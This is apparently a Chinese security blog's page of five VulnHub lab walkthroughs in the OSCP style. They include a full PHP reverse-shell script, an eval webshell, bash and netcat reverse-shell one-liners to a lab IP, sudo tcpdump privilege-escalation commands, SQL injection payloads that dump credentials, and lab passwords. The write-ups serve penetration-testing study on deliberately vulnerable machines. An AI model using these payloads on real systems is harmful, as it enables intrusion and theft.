
搜索到
79
篇与
的结果
-

 WEBDEVELOPER,tcpdump提权 【oscp】WEBDEVELOPER,tcpdump提权本次靶机为web-developer靶机下载地址:https://www.vulnhub.com/entry/web-developer-1,288/常规操作,主机发现,80快速探测全端口syn扫描,从扫描结果来看,本次靶机考验的是利用80网页的信息尝试登录sshdirb目录扫描,看目录结构是一个wordpress的网页应用程序可能存在的用户wordpress版本信息,4.9.8利用msf的top100的密码字典,进行爆破(失败)wpscan --url http://192.168.111.201/ -e u -P /usr/share/metasploit-framework/data/wordlists/adobe_top100_pass.txt那么就利用版本漏洞,但是这些都是插件类的,无法绕过密码继续信息收集,刚刚目录扫描出来的结果流量分析wordpress登录的时候基本都是post数据包,我们分析post请求的数据包就行了,得到用户和密码,Form item: "log" = webdeveloper / Te5eQg&4sBS!Yr$)wf%(DcAd登录成功版本确实是4.9.8,这时候就可以看刚刚的漏洞检索的结果了(没找到任何信息)尝试修改默认主题 Twenty Seventeen 的404.php,简单理解英文就是不允许修改(因为此主题已经激活了,需要取消激活)点击右上角的切换主题,修改另一个的404.php,是可以修改成功的 <?php @eval($_POST[cmd]);?>切换到主题页面,进行激活一句话木马不行那么就尝试php的反弹shell,源码如下(kali的/usr/share/webshells/php目录下)<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This program is free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as // published by the Free Software Foundation. // // This program is distributed in the hope that it will be useful, // but WITHOUT ANY WARRANTY; without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the // GNU General Public License for more details. // // You should have received a copy of the GNU General Public License along // with this program; if not, write to the Free Software Foundation, Inc., // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. If these terms are not acceptable to // you, then do not use this tool. // // You are encouraged to send comments, improvements or suggestions to // me at pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an outbound TCP connection to a hardcoded IP and port. // The recipient will be given a shell running as the current user (apache normally). // // Limitations // ----------- // proc_open and stream_set_blocking require PHP version 4.3+, or 5+ // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows. // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available. // // Usage // ----- // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck. set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.111.128'; // CHANGE THIS $port = 6666; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$stringn"; } } ?>修改404源码后访问任意不存在的文章,即可反弹。例如http://192.168.111.201/index.php/2018/10/30/1111-111112213/这个机器上没有python2,只有3,创建一个交互式shellpython3 -c "import pty; pty.spawn('/bin/bash');"系统信息收集隐藏文件查看,和suid文件的信息收集结果有mysql的进程信息,那么尝试获取mysql的密码ps -aux | grep mysql # 查看进程信息我们切换到网站根目录,查看wordpress的数据库配置文件wp-config.php得到账号密码username : webdeveloper password : MasterOfTheUniversemysql用户表如下,并没有任何的利用信息尝试ssh连接,连接成功sudo -ltcpdump 提权 ,提权失败,TF表示临时文件的意思,需要你手动设置一个可执行的文件COMMAND='/bin/bash' TF="/tmp/shell" # 一个临时的二进制文件 echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root这里要注意一下,捕获流量包的时候,状态是一直停留在这个界面的,抓包超时可以尝试切换一下网卡查看网卡信息命令如下,切换一个网卡eth0,为了查看回显,把命令改为idCOMMAND='id' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root # 这里重新指定了一个网卡为eth0可以看到id输出得结果为root,尝试获取shell把命令修改为 /bin/bashCOMMAND='/bin/bash' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 失败了能够执行命令,但是普通的终端行不通,那么就反弹shellCOMMAND='/bin/bash -i >& /dev/tcp/192.168.111.128/6666 0>&1' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root nc也没有-e选项那么试试如下命令COMMAND='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.111.128 6666 >/tmp/f' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 反弹成功但是无法执行命令都不行的话,那么还记得我们之前修改的那个404.php,反弹shell的文件嘛COMMAND='php /var/www/html/wp-content/themes/twentyfifteen/404.php' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 提权成功!这个靶场主要是泄露了大鲨鱼的流量包,造成密码信息泄露,然后通过修改主题文件的php文件,反弹shell,然后通过正在运行的mysql服务,查看站点的mysql密码,进一步猜测ssh密码就是mysql的密码,最后通过sudo+tcpdump进行提权。往期推荐【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结Linux中Find命令也能提权?提权方式一文通透【渗透测试】Linux隐身登录
 -

靶机-election 靶机地址:https://www.[vulnhub](https://so.csdn.net/so/search?q=vulnhub&spm=1001.2101.3001.7020).com/entry/election-1,503/DescriptionIt is an OSCP-like VM, Medium Level difficulty.主机探测 / 80探测全端口扫描,80和22端口开启目录扫描信息收集插件 wapplyzer扫出来的phpinforobots.txt文件,还有一个phpmyadmin,但是不存在弱口令,在本次靶机中没有任何作用election路径,其他三个都没有东西继续目录扫描有一个后台管理继续目录扫描密码泄露love: P@$$w0rd@123系统信息收集sudo和suid文件发现一个奇葩切换用户的文件,先放着继续信息收集,端口信息进程信息发现一个mysql,此时就可以去网站目录找配置文件,查看数据库密码信息数据库登录成功把全部的表都查一查可利用的信息 Zxc123!@#,切换用户yeslove也不行,所以这个数据没有任何用处,网页也登录不了来看这个文件找到一个应用的版本信息漏洞检索复制到当前目录,并开启一个卫星http服务首先判断是否存在wget命令,不存在的话可以使用curl -O没有权限是因为赋予执行权限,使用chmod添加一个可执行权限就好了,执行脚本就能提权成功本靶机主要是网页上的日志信息泄露,从而获取服务器普通用户权限,再根据机器上的应用程序版本的信息搜集,使用漏洞检索工具searchsploit,利用exp进行提权往期推荐【OSCP】sudo的上级目录提权,靶机SkyTower【OSCP】稀有靶机-Readme【OSCP】Hackme【OSCP】Tr0ll 靶机全系列(1-3),FTP被玩坏了【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏
-

提权靶机Node 主机探测 && 80端口探测端口扫描,只开启了3000和22端口,看样子就是要让我们从3000这个端口找22登录的信息访问3000端口的网页向我们新成员问好,一共有三个用户tom,mark,rastating切换到登录界面,sql侏儒万能密码 / 弱口令tom' or 1=1 --+ tom' or 1=1 -- + tom' or 1=1 # tom" or 1=1 # tom" || 1=1 # tom' || 1=1 --+这里意思就是说,MyPlace这个项目的介绍,告诉我们,注册的入口已经关闭了,我们可以查看用户的资料查看用户资料,三个人都是一个信息User xxx are still not completed, check back later to learn more about mark!用户界面的sql注入cookie伪造,利用cookie伪造,可以绕过前端验证的cookie找到app.js,暴露了所有的路由信息,但是没啥用基本都访问过了我们看看接口信息有一个/api/users访问,信息泄露了[ {"_id":"59a7365b98aa325cc03ee51c","username":"myP14ceAdm1nAcc0uNT","password":"dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af","is_admin":true}, {"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false}, {"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false}, {"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false} ]识别一下吧,hash-identifier是一个hash值的识别工具https://www.cmd5.com/ 丢进去一个一个解密,只有第四个用户没有解出来myP14ceAdm1nAcc0uNT :manchestertom :spongebobmark :snowflake有了账号密码,还可以测试ssh连接,刚开始端口扫描的时候是有一个22端口ssh的管理员 myP14ceAdm1nAcc0uNT 成功页面不清楚这是什么文件嘞换一个用户 tom那么只能从管理员用户的那个backup文件下手了查看文件内容,疑似base64重定向到一个zip文件,解压的时候,提示我们输入密码,看样子这就是一个备份的zip文件利用fcrackzip使用kali自带的字典破解zip压缩包切换到目录下,看样子应该是网站的源码了版本信息,包含了express.js版本和mongodb版本查看app.js泄露了数据库的密码盲猜ssh密码和数据库密码一模一样,登录成功内核信息收集漏洞检索,发现几个可能的内核提权漏洞复制到当前目录 searchsploit -m 编号开启http服务下载命令检查wget 192.168.111.128:8000/44300.c wget 192.168.111.128:8000/44298.c wget 192.168.111.128:8000/40049.c wget 192.168.111.128:8000/40871.c将四个文件传到靶机上进行编译,一个一个尝试,编译失败也不要紧,就换一个exp,最后得到44298.c这个exp能提权成功本靶机主要是前端express.js编写的前端项目,项目打包的源码暴露了api接口的信息,通过访问此api接口,由于后端的过滤不严谨,造成的信息泄露,进而获取了目标的权限往期推荐【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略【内网渗透】免工具,内网、域内信息收集的40种方式总结【渗透测试】ATT&CK靶场一,phpmyadmin,域渗透,内网横向移动攻略【渗透测试】Linux隐身登录
-

Blender软件的信息泄露---VulnOSv2 【oscp】Blender软件的信息泄露---VulnOSv2端口扫描80探测访问前端页面全端口扫描,有一个6667端口(一款多平台上可使用的IRC守护程序)wappalyzer信息收集使用dirb进行目录扫描都没有结果了,点击页面上的那个website,会跳转到这个页面这里要看仔细一点,这里字体是黑色的,有一个页面路径/jabcd0cs,和用户密码guest/guest去访问这个目录前可以直接使用这个用户登录一下ssh,很明显登录失败访问并登录登录成功这里有一个文件上传(add document)尝试上传shell.php(一句话木马),但是我们并不知道上传的目录在哪再次目录扫描,这次扫描需要加上这个隐藏的路径jabcd0cs这些方法都可以试试,还有一个执行文件的东西,找绝对路径,找到一句话木马的位置可惜都不行这时候就需要细心一点了searchsploit漏洞检索,找到一个漏洞有一个sql注入开始利用http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,user(),3,4,5,6,7,8,9暴库http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(schema_name),3,4,5,6,7,8,9 from information_schema.schemata # information_schema,drupal7,jabcd0cs,mysql,performance_schema,phpmyadmin暴表(jabcd0cs表)http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,group_concat(table_name),3,4,5,6,7,8,9 from information_schema.tables where table_schema=database() # odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_dept_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_perms暴字段(jabcd0cs表),但是没有任何关于密码的字段http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201, group_concat(column_name),3,4,5,6,7,8,9 from information_schema.columns where table_schema=database() # file_id,user_id,timestamp,action,id,admin,id,name,id,category,owner,realname,created,description,comment,status,department,default_rights,publishable,reviewer,reviewer_comments,id,name,fid,dept_id,rights,dept_id,user_id,id,type,active,id,modified_on,modified_by,note,revision,id,sys_name,sys_value,RightId,Description,id,name,value,descripti这里有一个注意点,就是用字符串表名来查表的时候查不出来,payload如下:http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201, group_concat(column_name),3,4,5,6,7,8,9 from information_schema.columns where table_schema=database() and table_name=odm_user这里要把表的字符串换成16进制,6f646d5f75736572所以完整暴字段(带表)的payload是http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201, group_concat(column_name),3,4,5,6,7,8,9 from information_schema.columns where table_schema=database() and table_name=0x6f646d5f75736572 # id,username,password,department,phone,Email,last_name,first_name,pw_reset_code查密码http://192.168.111.194/jabcd0cs/ajax_udf.php ?q=1 &add_value=odm_user%20UNION%20SELECT%201, group_concat(username,password),3,4,5,6,7,8,9 from odm_user # webmin # b78aae356709f8c31118ea613980954b # webmin1980 # guest # 084e0343a0486ff05530df6c705c8bb4 # guest知道了账号密码,第一时间测试ssh连接,连接成功了内核信息收集内核漏洞检索(没有漏洞)历史命令,看到用户vulnosadmin的目录下面的文件,有很多hydra的文件运行一下使用make命令(Makefile 是一个文本文件,其中定义了如何构建程序所需的规则和步骤。)再查看进程信息,ps -aux,包含了postgres数据库将/usr/share/wordlists/metasploit/postgres_default_pass.txt和postgres_default_user.txt文件传到靶机上,进行密码爆破。爆破出 postgres/postgres登录postgres数据库psql -h localhost -U postgresl,注意,postgres数据库查询语句区分大小写vulnosadmin / c4nuh4ckm3tw1c3将此文件复制到网页根目录下面本机下载,打开这个网站,并上传上去,点击旁边的那个框,就可以看到密码了https://imagetostl.com/cn/view-blend-onlineTips:.blend 文件是 Blender 软件的专有文件格式,用于保存 3D 制作项目。第二种方法,内核提权,信息收集低版本的内核提权传到靶机上,编译,并运行,提权成功注意点在使用sql注入的时候如果不能正常的根据表名查找数据,那么可以将其转换为十六进制,例如http://192.168.111.194/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201, group_concat(column_name),3,4,5,6,7,8,9 from information_schema.columns where table_schema=database() and table_name=0x6f646d5f75736572 # odm_userpostgres数据库的登录命令psql -h localhost -U postgrespostgres数据库的查询语句,是区分大小写的l :显示数据库c:切换连接的数据库往期推荐【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏HTB-Chemistry靶机渗透教程ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略开箱即用!265种windows渗透工具合集--灵兔宝盒
-

BSides-Vancouver-2018-Workshop,ftp匿名登录,wordpress渗透 【oscp】BSides-Vancouver-2018-Workshop,ftp匿名登录,wordpress渗透下载地址:https://download.vulnhub.com/bsidesvancouver2018/BSides-Vancouver-2018-Workshop.ova难度:相对简单,有很多种方法主机发现端口扫描利用ftp的默认用户进行匿名登录,查看文件ftp 192.168.209.136 cd public get users.txt.bk像是一个密码字典(其实是一个用户字典,当前系统用户包含了这些用户)目录扫描robots.txt爬虫协议一个wordpress站点继续目录扫描利用wpscan发现可能存在的用户名,并使用msf的字典 wpscan --url http://192.168.209.136/backup_wordpress -e u -P /usr/share/wordlists/metasploit/burnett_top_1024.txt有俩个用户分别是john和admin,以及john的密码enigma登录进去直接修改404反弹shell的php脚本(kali自带/usr/share/webshells/php/php-reverse-shell.php)kali开启监听反弹成功创建交互式终端python -c "import pty; pty.spawn('/bin/bash')"基本信息收集,Ubuntu 12.04.4 LTS ,3.11.0-15没有内核提权漏洞,在往期的靶机中我们查看数据库密码(站点用到的就是mysql肯定存在mysql服务),thiscannotbeit登录成功查看用户表使用hash-identifier hash识别工具,识别hash类型md5解密切换思路,继续信息收集,查看文件权限为777的文件find / -perm 777 -type f 2>/dev/null那么就可以直接反弹shell提权echo '/bin/bash -i >& /dev/tcp/192.168.209.130/6666 0>&1' > cleanup ./cleanupkali端是有反应的,自动退出了换一个反弹shell命令echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.209.130 6666 >/tmp/f' > cleanup ./cleanup往期推荐【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏HTB-Chemistry靶机渗透教程ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略开箱即用!265种windows渗透工具合集--灵兔宝盒